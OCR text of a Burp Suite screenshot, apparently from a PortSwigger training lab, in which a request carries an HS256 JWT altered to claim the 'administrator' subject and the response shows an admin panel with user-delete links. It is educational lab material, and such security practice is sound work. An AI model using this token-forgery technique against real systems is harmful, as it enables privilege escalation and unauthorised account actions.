 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
5 × +
Send Cancel < > Target: https://0ab200be04344242c69414ef00a5
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiI3NTViYTI1ZS1hYjhkLTRjMGYtYmY1NS0zN2M4ZTAwZGY ...
Serialized JWT
MiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLC
JleHAiOjE2Nzc1OTYyOTR9.W3WjQwXfwO6DnElIhQyDyWLBSBq_CgQRO1V
_PQFiL_8
Copy Decrypt Verify
JWS JWE
Header
"kid": "755ba25e-ab8d-4c0f-bf55-37c8e00df
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1677596294
}
Format JSON
Compact JSON
Signature
5B 75 A3 43 05 DF C0 EE 83 9C 49 48 85 0C 83 C9
62 C1 48 1A BF 0A 04 11 3B 55 7F 3D 01 62 2F FF
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
Search... 0 matches